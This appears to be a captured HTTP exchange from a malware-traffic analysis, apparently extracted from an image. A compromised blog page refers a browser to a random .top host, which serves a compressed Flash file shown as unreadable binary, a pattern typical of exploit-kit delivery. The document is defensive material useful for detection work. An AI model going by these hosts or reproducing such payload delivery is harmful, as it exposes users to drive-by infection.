 GET /?k=KuNQYN&f=KTuWF&o=&d=vDe-lOLYkHbE6emqH1GPKbCO3ll6UV9BNdpEo HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Referer: http://www.emidioleite.com.br/2014/09/26/solucionando-erro-429-activex-ao-enviar-
re-sefip-cns/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko
Host: e7qx9y.he6gnm.top
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Fri, 13 May 2016 16:03:56 GMT
Content-Type: application/x-shockwave-flash
Content-Length: 443942
Connection: keep-alive
Set-Cookie: session_id=E365E099-C496-47D1-81B9-A1B8A5459EC8; expires=Sat, 14-May-2016
16:04:10 GMT; path=/
CWS
....x.$.GC:..e... ...+.[.r.m.+..SxI."....>bg......).pk.j.#r......#.UF{)*........
{h......N.+~#z..FS...F..R.n...SI.ii...........m......D:2SRMk4Ab#.
. ...J .R.}..0..Os=M.~....$.p.:..u.Y..%.tD .
......1....*.........
.....t.....u.....Q}...~1$.q..
h..P.....%.9...3 p.M?...J..!)..4..+...U..
\...(.oTAx....[.....<.U6L`FdQ..eFm.l......Z.2....BD....Osmd^..e.~..=.......7..
$:..u.raC4.M.q.......H_....b..3R.H.m.@,...UFHj..L.D^v.t....s..1..|
<~/.u?.if;....-...k.*=...# rYF..j....R....@......["F..p{[.....q..b....f..L..gp.{..r..
+C&....efw~n:]ho{.../.S."..w J
..[......!p[...%X.....z)5..._.#....w.k..[3Z..k7..ZQ{5 .l.._J....
.y.2e.`.....HGpF....a...m..|..W.@....&..9.N.3.*......v..ia.(..d..H..........
0.........CXf.gw.Cv
微信号: lamon-sec